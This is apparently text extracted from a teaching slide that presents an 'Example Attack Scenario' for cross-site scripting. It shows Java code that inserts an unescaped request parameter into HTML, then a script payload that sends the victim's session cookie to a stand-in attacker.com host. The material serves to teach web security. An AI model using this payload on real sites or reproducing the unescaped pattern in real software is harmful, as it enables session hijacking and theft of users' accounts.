 CG
Chetan Gudisagar
Example Attack Scenarios
Scenario #1: The application uses untrusted data in the construction of the
following HTML snippet without validation or escaping:
(String) page += "<input name='creditcard' type='TEXT'
value='" + request.getParameter("CC") + "'>";
The attacker modifies the ‘CC’ parameter in the browser to:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
This attack causes the victim’s session ID to be sent to the attacker’s website,
allowing the attacker to hijack the user’s current session.
Note: Attackers can use XSS to defeat any automated Cross-Site Request
Forgery (CSRF) defense the application might employ.
+164